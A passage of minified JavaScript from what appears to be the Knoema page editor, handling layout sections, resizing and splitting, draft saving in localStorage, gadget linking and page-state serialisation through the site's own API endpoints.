.row-height-val",function(n){$(n.target).parent().addClass("focused")});n.on("focusout",".section-width-val, .row-height-val",function(n){$(n.target).parent().removeClass("focused")});n.on("mouseover",".row-size, .row-height-handle, .same-section-width",function(){t.changeRowHighlight(n)});n.on("mouseleave",".row-size, .row-height-handle, .same-section-width",function(){t.changeRowHighlight(n,!0)});n.on("mouseover",".swap-rows",function(){var i=n.nextAll(".ghost-row:first");t.changeRowHighlight(n);t.changeRowHighlight(i)});n.on("mouseleave",".swap-rows",function(){var i=n.nextAll(".ghost-row:first");t.changeRowHighlight(n,!0);t.changeRowHighlight(i,!0)});n.on("mouseover",".swap-sections",function(n){var t=$(n.target).parents(".ghost-section"),i=t.nextAll(" .ghost-section:first");t.find(".section-highlighter").show();i.find(".section-highlighter").show()});n.on("mouseleave",".swap-sections",function(n){var t=$(n.target).parents(".ghost-section"),i=t.nextAll(" .ghost-section:first");t.find(".section-highlighter").hide();i.find(".section-highlighter").hide()});n.on("click",".delete-section",function(n){var r=$(n.target).parents(".ghost-section"),i=$("<div>",{title:$.R("~/Js/knoema/Knoema.Page.js","Warning"),"class":"page-warning"});i.knDialog({modal:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.Page.js","Delete"),click:function(){t.deleteSection(r);i.dialog("close")}},"cancel"]});i.append($('<p class="first"> '+$.R("~/Js/knoema/Knoema.Page.js","Do you really want to delete this section?")+"<\/p>"));i.append($("<p> "+$.R("~/Js/knoema/Knoema.Page.js","All visualizations in this section will be deleted permanently.")+"<\/p>"))});n.resizable({handles:{s:".row-height-handle"},minHeight:120,maxHeight:this._maxGhostSectionHeight,resize:function(){var t=n.find(".row-height-val");t.val(n.outerHeight());n.children(".ghost-section").outerHeight(n.height()).trigger("resizedHeight")}})},t.prototype.setSectionWidth=function(n,t){t>100||t<0||n.css("width",String(t)+"%").trigger("resizedWidth")},t.prototype.addSectionControls=function(n){n.find(".section-control").remove();var t=$.tmpl("Tmpl-knoema-page-gadgethost-section-controls");n.append(t)},t.prototype.addResizeToSections=function(t){var r=this,f,e,o,i,u;t.children(".ghost-section").length!==4&&(f=Math.ceil(t.width()*.25),t.children(".ghost-section:not(.ui-resizable, .last-row-section)").resizable({handles:n.Utils.isRtl()?{w:".section-width-handle"}:{e:".section-width-handle"},grid:[t.width()*.01,10],start:function(n){i=$(n.target);e=i.outerWidth();var t=e-i.width();u=i.nextAll(" .ghost-section:first");o=u.outerWidth();i.resizable("option","minWidth",f-t);i.resizable("option","maxWidth",e-t+o-f)},resize:function(){var h=i.outerWidth(),t=o+e,s=Math.min(t-f,Math.max(h,f)),c=t-s;i.outerWidth(s);u.outerWidth(c);i.find(".section-width-val").val(r.getSectionWidthProportion(i));u.find(".section-width-val").val(r.getSectionWidthProportion(u));n.Utils.isRtl()&&i.css("left",0);i.trigger("resizedWidth");u.trigger("resizedWidth")},stop:function(){var i=0,u=[],f,n,e,o;for(t.children(".ghost-section").each(function(n,t){var f=$(t),e=r.getSectionWidthProportion(f);i+=e;e!==25?u.push(f):r.setSectionWidth(f,25)}),f=0,i<100&&(f=(100-i)/u.length),n=0,e=u;n<e.length;n++)o=e[n],r.setSectionWidth(o,r.getSectionWidthProportion(o)+f)}}))},t.prototype.onSectionsChanged=function(t){var u=this,i=t.children(".ghost-section"),r;t.find(".same-section-width").toggle(i.length>1&&i.length<4);i.length>1?(t.find(".section-width").css("display","flex"),i.each(function(n,t){var i=$(t);i.find(".section-width-val").val(u.getSectionWidthProportion(i))})):t.find(".section-width").hide();r=0;t.parents("#page-body").children(".ghost-row").each(function(n,i){t.closest($(i)).length&&(r=n+1)});i.each(function(n,t){$(t).find(".delete-section").attr("aria-label",$.R("~/Js/knoema/Knoema.Page.js","Delete section")+" "+(n+1)+" "+$.R("~/Js/knoema/Knoema.Page.js","of row")+" "+r)});i.removeClass("first-row-section last-row-section");i.last().addClass("last-row-section");i.first().addClass("first-row-section");i.length===4?(t.find(".add-section").addClass("inactive").prop("disabled",!0).attr("title",$.R("~/Js/knoema/Knoema.Page.js","You have reached a maximum number of sections.")),t.find(".section-width-val").prop("disabled",!0)):i.find(".section.left").length>0?(t.find(".add-section").addClass("inactive").prop("disabled",!0).attr("title",$.R("~/Js/knoema/Knoema.Page.js","New section cannot be added as the existing section was split vertically.")),t.find(".section-width-val").prop("disabled",!0)):(t.find(".add-section").removeClass("inactive").prop("disabled",!1),t.find(".section-width-val").prop("disabled",!1));n.Utils.isRtl()?(t.find(".ghost-section .section-highlighter").css("left",13).css("right",10),t.find(".first-row-section .section-highlighter").css("right",0),t.find(".last-row-section .section-highlighter").css("left",0)):(t.find(".ghost-section .section-highlighter").css("left",10).css("right",13),t.find(".first-row-section .section-highlighter").css("left",0),t.find(".last-row-section .section-highlighter").css("right",0));i.length===4?t.find(".ghost-section .section-width-handle").hide():(t.find(".ghost-section .section-width-handle").show(),t.find(".last-row-section .section-width-handle").hide())},t.prototype.getSectionWidthProportion=function(n){var i=n.parent(".ghost-row"),t=Math.round(n.outerWidth()/n.parent(".ghost-row").width()*100);return i.children(".ghost-section").length===3&&t>50&&(t=50),t},t.prototype.onRowsChanged=function(){var n=$(".ghost-row").length;$(".ghost-row").each(function(t,i){var r=$(i),u=r.children(".ghost-section").length,f=t===n-1,e=f?$.R("~/Js/knoema/Knoema.Page.js","Add section below"):$.R("~/Js/knoema/Knoema.Page.js","Add section between");r.find(".same-section-width").toggle(u>1&&u<4);r.find(".swap-rows").toggle(!f);r.find(".add-row").attr("aria-label",e).attr("title",e)});$("#page-body .ghost-row").removeClass("last-row").last().addClass("last-row")},t.prototype.enableSectionResizing=function(){var t=this,i=$("#page-body"),n=120;$("#site-main").on("resizedHeight",".section",function(i){var r=$(i.target),u=r.height();if(i.target===i.currentTarget){var o=r.data("proportion")||.5,f=Math.floor(u*o),e=u-f;u>=2*n&&(f<n?(f=n,e=u-f):e<n&&(e=n,f=u-e));r.children(".left,.right").setSectionHeight(u).trigger("resizedHeight");r.children(".top").setSectionHeight(f);r.children(".bottom").setSectionHeight(e);(r.parents(".left, .right").is(".section")||r.is(".left, .right"))&&r.children(".top").resizable("option","maxHeight",u-r.children(".bottom").data("minHeight"));r.children(".top,.bottom").trigger("resizedHeight")}t.updateEmptyGadgets()});$("#page-body").on("resizedHeightForTop",".section",function(n,i){var r,u;if(n.target===n.currentTarget){r=$(n.target);u=r.height();r.children(".left,.right").setSectionHeight(u).trigger("resizedHeight");r.data("proportion",r.children(".top").outerHeight()/u);var e=r.data("proportion")||.5,f=Math.floor(u*e),o=u-f;i.parents(".bottom").toArray().indexOf(r.children(".bottom")[0])>=0?r.children(".top").setSectionHeight(f).trigger("resizedHeightForTop",[i]):r.children(".bottom").setSectionHeight(o).trigger("resizedHeightForTop",[i])}t.updateEmptyGadgets()});$("#page-body").on("resizedWidth",".section",function(n){if(n.target===n.currentTarget){var i=$(n.target),r=i.width(),f=i.data("proportion")||.5,u=Math.floor(r*f),e=r-u;i.children(".top,.bottom").setSectionWidth(r).trigger("resizedWidth");i.children(".left").setSectionWidth(u);i.children(".right").setSectionWidth(e);i.children(".left").resizable("option","maxWidth",r-i.children(".right").data("minWidth"));i.children(".left,.right").trigger("resizedWidth")}t.updateEmptyGadgets()});this._calculateMinDimensionForSections();$(".top").sectionResizable();$(".left").leftResizable();i.on("mouseup",function(){$(".align-bottom, .align-right").find("div").hide()});t.setAlignLine();$(".section").each(function(){var n=$(this);n.children(".top").length>0&&n.data("proportion",n.children(".top").outerHeight()/n.height())})},t.prototype.setAlignLine=function(){$(".align-bottom, .align-right").remove();$(".section").each(function(){var n=$(this);(n.is(".top")||n.is(".ghost-section"))&&n.append('<div class="align-bottom"><div><\/div><\/div>');n.is(".left")&&n.append('<div class="align-right"><div><\/div><\/div>')})},t.prototype.setRollingHandlersForAutoSave=function(){var n,t=function(){typeof n=="number"&&window.clearTimeout(n);n=window.setTimeout(function(){$("body").trigger("saveDraft")},500)};$("#page-header-title-editor").bind("keyup",t)},t.prototype.getDatasetIds=function(n){var i=[],u,t,f,r;n=!!n;for(u in this._gadgets)if(t=this._gadgets[u].getDataDescriptor(),t&&t.Dataset&&$.inArray(t.Dataset,i)===-1)i.push(t.Dataset);else if(!n&&t&&t.Datasets&&t.Datasets.length>0)for(f in t.Datasets)r=t.Datasets[f],$.inArray(r,i)===-1&&i.push(r);return i},t.prototype.getContent=function(){var n={};return n.gadgets={},n.parameters=this._parameters,n.theme=this._customBannerThemeId,this.eachGadget(function(t){n.gadgets[t.getContainer().id]=t.serialize()}),JSON.stringify(n)},t.prototype.getExportablePageContent=function(t){var i={},r,u;if(i.gadgets={},i.parameters=this._parameters,i.theme=this._customBannerThemeId,this.eachGadget(function(n){var r=n.getExportOptions(t);r&&r.fileFormatSupported&&(i.gadgets[n.getContainer().id]=n.getExportableContent())}),this._tabSections&&(i.tabs=this._tabSections.map(function(n){return n.save(!0)})),this.IsIndex()){if(i.title={text:this._indexDescriptor.title,isAuto:!0},i.dataDescriptor=this._indexDescriptor.descriptor,i.indexData=this._indexDescriptor.tuples,i.gadgetClass="Knoema.Chart",i.position=0,this.gadgetCount()>0)for(r in i.gadgets){u=n.Utils.objectClone(i.gadgets[r].viewState);i.viewState=u;i.viewState.chartType="line";i.viewState.seriesLevelOptions&&(i.viewState.seriesLevelOptions[0].seriesId="Index");i.viewState.theme=this._customBannerThemeId;break}}else this.IsRegression()&&(i.title={text:this._regressionDescriptor.title,isAuto:!0},i.regression={Title:this._regressionDescriptor.regression.Title,Descriptor:this._regressionDescriptor.regression.Descriptor,Tuples:this._regressionDescriptor.regression.Tuples},i.coefficient={Title:this._regressionDescriptor.coefficient.Title,Descriptor:this._regressionDescriptor.coefficient.Descriptor,Tuples:this._regressionDescriptor.coefficient.Tuples},i.estimate={Title:this._regressionDescriptor.estimate.Title,Descriptor:this._regressionDescriptor.estimate.Descriptor,Tuples:this._regressionDescriptor.estimate.Tuples},i.correlation={Title:this._regressionDescriptor.correlation.Title,Descriptor:this._regressionDescriptor.correlation.Descriptor,Tuples:this._regressionDescriptor.correlation.Tuples},i.gadgetClass="Knoema.Chart",i.position=0,i.viewState={precision:this._regressionDescriptor.precision});return i},t.prototype._splitLeafSectionVertically=function(n,t){var i=this,e,h,l,a=function(){t.append('<div class="left section"><\/div> <div class="right section"><\/div>');var n=t.children(".left"),r=t.children(".right");n.outerWidth("50%").setSectionHeight(e);r.outerWidth("50%").setSectionHeight(e);i._calculateMinDimensionForSections();n.leftResizable();i._setMinMaxResizeDimensionsForSections()},o,r,c,u,f,s;t&&t.width()>400&&(e=t.height(),o=t.width(),h=Math.floor(o/2),l=o-h,r=t.find(".gadget-container").detach(),c=i.findGadget(r),a(),u=t.children(".left"),f=t.children(".right"),c.getGadget()?n==="retain-left"?(u.append(r),i.addGadget(f[0]),r.find(".visualization").trigger("resize")):n==="retain-right"?(i.addGadget(u[0]),f.append(r),r.find(".visualization").trigger("resize")):(i.removeGadget(r),i.addGadget(u[0]),i.addGadget(f[0])):(u.append(r),i.addGadget(f[0]),$(t).trigger("saveDraft")),i.setAlignLine());s=t.parents(".ghost-row");this.onSectionsChanged(s);return this.updateTabBtn(s),!1},t.prototype._splitLeafSectionHorizontally=function(n,t){var i=this,e,o,h,a=function(){t.append('<div class="top section"><\/div> <div class="bottom section"><\/div>');var n=t.children(".top"),r=t.children(".bottom");n.setSectionWidth(e).setSectionHeight(o);r.setSectionWidth(e).setSectionHeight(h);i._calculateMinDimensionForSections();n.sectionResizable();i._setMinMaxResizeDimensionsForSections()},s,r,c,u,f,l;return t&&t.height()>400&&(s=t.height(),e=t.width(),o=Math.floor(s/2),h=s-o,r=t.find(".gadget-container").detach(),c=i.findGadget(r),a(),u=t.children(".top"),f=t.children(".bottom"),c.getGadget()?n==="retain-top"?(u.append(r),i.addGadget(f[0]),r.find(".visualization").trigger("resize")):n==="retain-bottom"?(i.addGadget(u[0]),f.append(r),r.find(".visualization").trigger("resize")):(i.removeGadget(r),i.addGadget(u[0]),i.addGadget(f[0])):(u.append(r),i.addGadget(f[0])),$(t).trigger("saveDraft")),l=t.parents(".ghost-row"),this.updateTabBtn(l),i.setAlignLine(),!1},t.prototype.updateTabBtn=function(n){var t=n.find(".add-new-tab");t.each(function(n,t){var r=$(t),i=r.parents(".section:first");i.hasClass("left")||i.hasClass("right")||i.hasClass("top")||i.hasClass("bottom")?r.addClass("inactive").prop("disabled",!0).attr("title",$.R("~/Js/knoema/Knoema.Page.js","Tabs can be used only for unsplit sections")):r.removeClass("inactive").prop("disabled",!1).attr("title",$.R("~/Js/knoema/Knoema.Page.js","Add a tab"))})},t.prototype.splitLeafSection=function(t){var s=$(t.target||t.srcElement),r=s.closest(".section"),u=this,e=n.Utils.isCommunity(),h=r.find(".gadget-container"),c=u.findGadget(h),l=r.parents(".ghost-row"),o=l.children(".ghost-section").length,f=c.getGadget();if(!f&&o>1&&r.height()>400){this._splitLeafSectionHorizontally("retain-top",r);return}var i=$(n.Utils.buildHTML("div",{title:$.R("~/Js/knoema/Knoema.Page.js","Split placeholder"),"class":"dlg-select-layout"})),a=$(window).height()>450?($(window).height()-450)/2:0,v=[{text:$.R("~/Js/knoema/Knoema.Page.js","Ok"),click:function(){var t=$("input[name=layout]:checked",i).val(),n;t==="horizontal"&&r.height()>400?(n=i.find("#horizontal-split-options input:checked").val(),u._splitLeafSectionHorizontally(n,r)):t==="vertical"&&r.width()>400&&(n=i.find("#vertical-split-options input:checked").val(),u._splitLeafSectionVertically(n,r));u.updateEmptyGadgets();u.deleteButtonDeleteForOneEmptyGadget();$(this).remove()}},{text:$.R("~/Js/knoema/Knoema.Page.js","Cancel"),click:function(){$(this).dialog("close")},"class":"close-button"}];i.knDialog({dialogClass:e?null:"v7",modal:!0,resizable:!1,width:420,position:e?"center":["center",a],buttons:v});i.on("click",".layout-placeholder",function(n){$(n.currentTarget).prev().prop("checked",!0).change()});i.on("change","input[name=layout]",function(n){var t=$(n.currentTarget);i.find(".split-options,.split-warning").hide();t.val()==="horizontal"?f&&r.height()>400?i.find("#horizontal-split-options").show():r.height()<=400&&i.find("#horizontal-split-warning").show():f&&r.width()>400?i.find("#vertical-split-options").show():r.width()<=400&&i.find("#vertical-split-warning").show()});$.tmpl("Tmpl-page-section-split-options",{hideSplitOptions:o>1}).appendTo(i);$("#horizontal-split",i).prop("checked",!0);$("#horizontal-split",i).trigger("change")},t.prototype.deleteButtonDeleteForOneEmptyGadget=function(){$(".ghost-row").find(".empty-gadget").each(function(n,t){var i=$(t),r=i.parents(".ghost-section");r.find(".gadget-container").length===1?i.addClass("without-delete"):i.removeClass("without-delete")})},t.prototype.deleteLeafSection=function(t){var e=$(t.target||t.srcElement),u=e.closest(".section"),l=u.parents(".ghost-row"),o=this,s=u.parents(".page-tab"),a,v,r,c;if(s.length>0){var y=s.parents(".tabs-section"),p=s.data("component-index"),w=y.attr(n.PageTabs.PageTabsComponent.IdAttrName);this._tabSections.find(function(n){return n.getId()===w}).deleteTab(p);return}var f=u.siblings(".section"),i=u.parent(".section"),h=e.closest(".top"),b=e.closest(".section").find(".gadget-container").length>1;f.length>0&&i.length>0&&(o.removeGadget(u.find(".gadget-container")),f.find(".section").length===0?(a=f.find(".gadget-container").detach(),i.find(".section").remove(),i.append(a)):(v=f.data("proportion"),r=f.children(".section").detach(),i.children(".section").remove(),i.prepend(r),i.data("proportion",v),i.trigger("resizedWidth"),i[0].id==="page-body"&&r.length&&r.each(function(){var n=$(this);n.is(".top, .bottom")?r.width("100%"):n.is(".left, .right")&&r.height("100%");n.trigger("resizedWidth")})),this._calculateMinDimensionForSections(),this._setMinMaxResizeDimensionsForSections(),$(".top").sectionResizable(),i.trigger("resizedHeight"),b&&i.trigger("resizedWidth"),i.find(".visualization").trigger("resize"),c=h.children(".top").height()+h.children(".bottom").data("minHeight"),h.data("minHeight",c).resizable("option","minHeight",c),o.setAlignLine(),o.updateEmptyGadgets(),i.trigger("saveDraft"));this.deleteButtonDeleteForOneEmptyGadget();this.updateTabBtn(l);this.onSectionsChanged(l)},t.prototype.loadGadgetsOnParamChange=function(t,i,r){var h=this,c=function(n,t){var r,i;for(r in h._parameters)if(i=h._parameters[r],i.dimensionId===t&&(i.datasetId===n||t==="Time"))return i.gadgets;return null},y,l,a,p,f,w,s,u,v,b,k,o,e;if(i||!this._paramCombosManager||this._paramCombosManager.getCount()!==0)if(i){if(y=!1,l=n.Utils.getQSParameterization(this._parameters),l&&l.length>0)for(a=0,p=l;a<p.length;a++)if(u=p[a],u.dimensionId.toLocaleLowerCase()==="time"){y=!0;break}if(f=n.Utils.getParamsNames(this._parameters),f.length===0&&this._queryStringParams&&(f=this._queryStringParams.split("&")),f.length===0&&this._hashParams&&(f=this._hashParams.split("&")),f.length!==0){for(w=[],o=0;o<this._parameters.length;o++)u=this._parameters[o],v=void 0,v=u.datasetId==="VirtualDataset"?{datasetId:u.alldatasetIds[0],dimensionId:u.dimensionId,isVirtualDataset:!0}:{datasetId:u.datasetId,dimensionId:u.dimensionId,isVirtualDataset:!1},u.dimensionId==="Time"?(s=v,y&&f.splice(o,1)):w.push(v);n.Utils.apiPost("/api/1.0/meta/datasetmemberinfo",{paramsInfo:w,members:f},function(i){var v=function(t,i){var u=n.Utils.strEquals(i.memberName,t),r;if(u)return!0;if(i.fields===null)return!1;for(r in i.fields)if(i.fields[r]===t)return!0;return!1},e,l,a,u,f,o;if(i==null&&!s)return!1;for(typeof i=="string"&&(i=[]),i=i||[],e=n.Utils.getQSParameterization(h._parameters),l=[],o=0;o<i.length;o++){for(a=i[o],u=0;u<e.length;u++)f=null,a.dimensionId===e[u].dimensionId&&v(e[u].member,a)&&(f=a),e[u].dataset&&a.datasetId!==e[u].dataset&&(f=null),f!=null&&l.push(f);a.gadgets=c(a.datasetId,a.dimensionId)}if(s)for(u=0;u<e.length;u++)s.dimensionId!==e[u].dimensionId||e[u].dataset&&s.datasetId!==e[u].dataset||(f=s,f.datasetId="VirtualDataset",f.memberKey=e[u].member,f.memberName=e[u].member,f.gadgets=c(f.datasetId,f.dimensionId),l.push(f));for(o=0;o<l.length;o++)l[o].gadgets=c(l[o].datasetId,l[o].dimensionId);h.loadGadgetsOnParamChangeProxy(t,l,r)})}else $.isFunction(r)&&r()}else if(this._paramCombosManager){b=this._paramCombosManager.getCurrentState();k=[];for(o in b)e=b[o],k.push({datasetId:e.datasetId,dimensionId:e.dimensionId,memberKey:e.member,memberName:e.memberName,isSpecialDimension:e.isSpecialDimension,gadgets:c(e.datasetId,e.dimensionId)});this.loadGadgetsOnParamChangeProxy(t,k,r)}else $.isFunction(r)&&r()},t.prototype._removeDraftIdFromLocalStorage=function(){var t,n,i;Modernizr.localstorage&&(t=this.getId(),localStorage.removeItem(t),n=$.parseJSON(localStorage.getItem("drafts")),n&&n.length>0&&$.inArray(t,n)>-1&&(i=$.inArray(t,n),n.splice(i,1),localStorage.setItem("drafts",JSON.stringify(n))))},t.prototype.setClearDraft=function(){if(this._isDraft)if($("#origin-document-name").length>0)this._needToDeleteTempDocument&&$.ajax({url:"/document/deletedraft?id="+this.getId(),async:!1});else if(Modernizr.localstorage){var n=localStorage.getItem("clearDraft"),t=[];n&&n!=="undefind"&&(t=JSON.parse(n));t.push(this.getId());localStorage.setItem("clearDraft",JSON.stringify(t))}},t.prototype.checkToClearDraft=function(){var n,i,t,r,u;if(Modernizr.localstorage){if(n=localStorage.getItem("clearDraft"),i=[],n&&n!=="undefind")i=JSON.parse(n);else return;for(t=0,r=i;t<r.length;t++)u=r[t],$.ajax({url:"/page/clearDraft?id="+u,async:!1});localStorage.removeItem("clearDraft")}},t.prototype._addDraftIdToLocalStorage=function(){var t,n,i;Modernizr.localstorage&&(t=this.getId(),localStorage.setItem(t,"draft"),n=$.parseJSON(localStorage.getItem("drafts")),n&&n.length>0?(i=$.inArray(t,n),i===-1&&(n.push(t),localStorage.setItem("drafts",JSON.stringify(n)))):localStorage.setItem("drafts",JSON.stringify([t])))},t.prototype._calculateMinHeightForSections=function(n){var e=n.children(".left").length>0,o=n.children(".top").length>0,t=120,i,r,u,f;return e?(i=this._calculateMinHeightForSections(n.children(".left")),r=this._calculateMinHeightForSections(n.children(".right")),t=r>i?r:i):o&&(u=this._calculateMinHeightForSections(n.children(".top")),f=this._calculateMinHeightForSections(n.children(".bottom")),t=u+f),n.data("minHeight",t),t},t.prototype._setMinMaxResizeDimensionsForSections=function(){$(".top, .bottom").each(function(){var n=$(this),t=n.parent(),i;n.resizable("option",{minHeight:n.data("minHeight")||120});i=n.height();(n.parents(".left, .right").is(".section")||n.is(".left, .right"))&&(n.children(".top").resizable("option","maxHeight",i-n.children(".bottom").data("minHeight")),n.resizable("option","maxHeight",t.height()-t.children(".bottom").data("minHeight")))});$(".left").each(function(){var n=$(this),t=n.parent();n.resizable("option",{maxWidth:t.width()-t.children(".right").data("minWidth"),minWidth:n.data("minWidth")||200})})},t.prototype._calculateMinWidthForSections=function(n){var e=n.children(".left").length>0,o=n.children(".top").length>0,t=200,u,f,i,r;return e?(u=this._calculateMinWidthForSections(n.children(".left")),f=this._calculateMinWidthForSections(n.children(".right")),t=u+f):o&&(i=this._calculateMinWidthForSections(n.children(".top")),r=this._calculateMinWidthForSections(n.children(".bottom")),t=i>r?i:r),n.data("minWidth",t),t},t.prototype._calculateMinDimensionForSections=function(){var n=this;$("#page-body .ghost-row").each(function(t,i){$(i).resizable("option","minHeight",n._calculateMinHeightForSections($(i).children(".section")));n._calculateMinWidthForSections($(i).children(".section"))})},t.prototype.removeGadgetLink=function(n){var i={},t,r;for(t in this._gadgetLinks)for(r in this._gadgetLinks[t])r!==n&&(i[t]=i[t]||{},i[t][r]=this._gadgetLinks[t][r]);this._gadgetLinks=i},t.prototype.getGadgetLink=function(n){var i={},t,r;for(t in this._gadgetLinks)for(r in this._gadgetLinks[t])if(r===n)return i.masterId=t,i.dataset=this._gadgetLinks[t][r].dataset,i.dimension=this._gadgetLinks[t][r].dimension,i},t.prototype._handleMasterGadgetClick=function(t,i,r,u,f){var e=this,o=function(n,t,i){var r,f,u;for(r in n)if(n[r].datasetId===t&&n[r].mergedMembers&&n[r].mergedMembers.length>0)for(f in n[r].mergedMembers)if(u=n[r].mergedMembers[f],u.id.toString()===i.toString()||u.key.toString()===i.toString())return u.id},s=function(){n.Utils.apiGet(n.Utils.buildUrl("/api/1.0/meta/dataset/"+r+"/mergedmembers/"+u,{memberKey:f}),function(t){var tt=e.findGadget($("#"+i)),k="",a,s,h,p,d,l,c,w,b,g,v,nt,y;t&&typeof t!="string"&&t.length>0&&(k=n.Utils.getSpecialDimensionName(t[0].specialDimension).toLowerCase());a=e._gadgetLinks[i];for(s in a)if(h=a[s].dimension.toLowerCase(),p=a[s].dataset,h==="time"&&h===u)c=e.findGadget($("#"+s)),c.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:f,specialDimensionId:null}]);else if(p==="VirtualDataset"&&h===k)t.length>0&&(d=o(t,r,f),c=e.findGadget($("#"+s)),c.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:null,specialDimensionId:d}]));else if(p===r&&h===u){if(l=parseInt(f),c=e.findGadget($("#"+s)),l<0){w=tt.getDataDescriptor();b=w.Header.concat(w.Stub);for(g in b)if(v=b[g],v.DimensionId===h)for(nt in v.Members)if(y=v.Members[nt],n.Utils.isCalculatedMember(y)&&y.Key.toString()===l.toString()){l=y;break}}c.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:l,specialDimensionId:null}])}})},h=function(t){var o=e._gadgetLinks[i],s=function(s){var h=o[s].dimension.toLowerCase(),y=o[s].dataset,p=e.findGadget($("#"+s)),c,w,d,l,g,a,v,nt;if((y===r||h==="time")&&h===u.toLowerCase())if(h==="time")p.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:f,specialDimensionId:null}]);else{if(c=parseInt(f),w=e.findGadget($("#"+s)),c<0){var tt=e.findGadget($("#"+i)),b=tt.getDataDescriptor(),k=b.Header.concat(b.Stub);for(d in k)if(l=k[d],l.DimensionId===h)for(g in l.Members)if(a=l.Members[g],n.Utils.isCalculatedMember(a)&&a.Key.toString()===c.toString()){c=a;break}}w.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:c,specialDimensionId:null}])}else v=_.findIndex(t.items,{key:parseInt(f)}),v>-1&&(nt=t.items[v],n.Utils.apiGet("/api/1.0/meta/dataset/"+y+"/dimension/"+h,function(n){var i=_.findIndex(n.items,function(n){return n.name.toLowerCase()===nt.name.toLowerCase()}),f;i>-1?(f=t.items[i],p.reloadFromParameterValues([{datasetId:r,dimensionId:u,dimensionMember:f.key,specialDimensionId:null}])):console.error("Slave gadget doesn't have this dimension")}))};for(var h in o)s(h)};n.Utils.apiGet("/api/1.0/meta/dataset/"+r+"/dimension/"+u,function(n){if(!e._gadgetLinks||!e._gadgetLinks[i]){console.error("Gadget links not defined");return}n.specialDimension?s():h(n)})},t.prototype._getCurrentState=function(){var n={};return n.gadgets={},n.parameters=this._parameters,n.theme=this._customBannerThemeId,n.userBannerImage=this._userBannerImage,n.gadgetLinks=this._gadgetLinks,n.pageLinks=this._pageLinks,n.index={},n.index.fillPage=null,n.hideGadgetBorder=this._hideGadgetBorder,n.showSectionPaddings=this._showSectionPaddings,n.tabs=this._tabSections.map(function(n){return n.save()}),this._infographicsImage&&(n.infographicsImage=this._infographicsImage),this.IsIndex()?this._setCurrentStateForIndexBuilder(n):this.IsRegression()&&this._setCurrentStateForRegression(n),this.eachGadget(function(t){n.gadgets[t.getContainer().id]=t.serialize()}),{content:JSON.stringify(n),title:$("#page-header-title-editor").val(),description:$(this.isWikiPage()?"#page-description":"#page-description .page-description-content").html(),layout:this.getLayoutHtml(),datasets:this.getDatasetIds().join(","),id:this.getId()}},t.prototype._setCurrentStateForIndexBuilder=function(n){var i={},r={},t={},u=null;this._indexDescriptor!=null&&(this._indexDescriptor.indexInfo.index!=null&&this._indexDescriptor.indexInfo.index.indexInfo!=null&&(i=this._indexDescriptor.indexInfo.index.indexInfo),this._indexDescriptor.clearTitles!=null&&(r=this._indexDescriptor.clearTitles),this._indexDescriptor.weightRawData!=null&&(t=this._indexDescriptor.weightRawData),u=this._indexDescriptor.memberForWeight);n.pageType="index";n.index.datePeriod={min:+$("input#StartDataPoint").val(),max:+$("input#EndDataPoint").val()};n.index.memberForWeight=u;n.index.indexTheme=$("input#Theme").val();n.index.indexInfo={};this._isEditing?this.eachGadget(function(i){var u=i.getId();n.index.indexInfo[u]={weight:$.isArray(t[u])?t[u]:+$(".weight-wrapper input[data-gadget-id="+u+"]").get(0).value,transform:$("select.transform[data-gadget-id="+u+"]").get(0).value,lag:$("select.lag[data-gadget-id="+u+"]").get(0).value,clearTitle:r[u]}}):n.index.indexInfo=i;this.gadgetCount()>0&&(n.index.fillPage="PageIsFilled")},t.prototype._setCurrentStateForRegression=function(n){n.pageType="regression";this._regressionDescriptor&&(n.regression={descriptor:this._regressionDescriptor.mainChartDescriptor,data:this._regressionDescriptor.regressionRequest,titles:this._regressionDescriptor.titles,slider:this._regressionDescriptor.sliderPosition,gadgets:this._regressionDescriptor.gadgetsLimits,criterion:this._regressionDescriptor.criterionLimits,theme:$("input#Theme").val()},this._regressionDescriptor.mainChartDescriptor&&(n.regression.fillPage="PageIsFilled"))},t.prototype.loadData=function(t,i){return n.Utils.apiPost("/api/1.0/data/get",t,i)},t.prototype.loadPivotData=function(t,i){return n.Utils.apiPost("/api/1.0/data/pivot",t,i)},t.prototype.mapDimensions=function(t,i){return n.Utils.apiPost("/api/1.0/data/map",t,i)},t.prototype.loadView=function(t,i,r,u){return typeof r!="function"&&typeof r!="undefined"?n.Utils.postJson("/page/"+t,r,function(n){$(i).empty().html(n);"function"==typeof u&&u(n)}):(u=r,$.get("/page/"+t,function(n){$(i).html(n);"function"==typeof u&&u()}))},t.prototype.getGroupMembers=function(t,i){var r=[],u=0,f,e;for(f in t)e="/api/1.0/meta/group/"+t[f],n.Utils.apiGet(e,function(n){r=r.concat(n.members);u++;t.length===u&&typeof i=="function"&&i(r)})},t.prototype.setPageLoaded=function(){$("body").trigger("pageLoaded");$("#page-themes").find(".disable-theme-selector").remove();$("#page-themes").animate({opacity:"1"});"object"==typeof n.Thumbnail&&"function"==typeof n.Thumbnail.setPageLoaded&&n.Thumbnail.setPageLoaded();this.isEditing()&&this.prepareSections();this.updateEmptyGadgets()},t.prototype.setPageNaked=function(){this.naked=!0},t.prototype.isNaked=function(){return this.naked},t.prototype.getCurrentlyEditingGadget=function(){for(var t=null,n=0;n<this._gadgets.length;n++)if(this._gadgets[n].getOverlay()){t=this._gadgets[n];break}return t},t.prototype.checkPrivateResources=function(){this.checkAndShowPrivateDatasetWarningMessage();this.checkAndShowPrivateGeoPlaygroundWarningMessage()},t.prototype.checkAndShowPrivateGeoPlaygroundWarningMessage=function(){var r=this.getId(),t,i;this._isAuthenticatedUser&&r===document.page.getId()&&!this.isEditing()&&this.isPublic()&&(t={},i=[],this.eachGadget(function(r){var f=r.getState(),u;f&&(u=f.viewState.geoPlaygroundId,f.gadgetClass==="Knoema.GeoPlayground"&&f.viewState&&i.push(n.Utils.getJson("/api/1.0/frontend/resource/"+u,function(n){n.public||(t[u]||(t[u]={gadgets:[],title:null,url:null}),t[u].title=n.title,t[u].url=n.resourceUrl,t[u].gadgets.push(r.getTitle().text))})))}),$.when.apply($,i).done(function(){var i=_.keys(t),u,n,r;if(i.length>0){for(u=$.R("~/Js/knoema/Knoema.Page.js","Your public page is using data from geo playgrounds with restricted access and therefore could render incorrectly. Please make sure that the following geo playgrounds have at least the same access level as the page: 